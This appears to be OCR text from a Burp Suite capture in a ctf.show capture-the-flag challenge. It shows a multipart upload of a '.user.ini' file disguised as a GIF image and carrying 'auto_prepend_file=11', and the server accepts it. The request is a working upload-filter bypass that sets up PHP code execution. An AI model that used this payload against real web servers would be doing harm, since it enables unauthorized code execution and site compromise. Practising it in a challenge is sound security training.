 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------139055785015104593451135480222
9 Content-Length: 248
10 Origin:
http://60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show
11 Connection: close
12 Referer:
http://60574248-94d2-4a9c-8a03-d9f82d904998.challenge.ctf.show/
13
14 -----------------------------139055785015104593451135480222
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 auto_prepend_file=11
20 -----------------------------139055785015104593451135480222--
21
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 13 Nov 2023 08:58:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}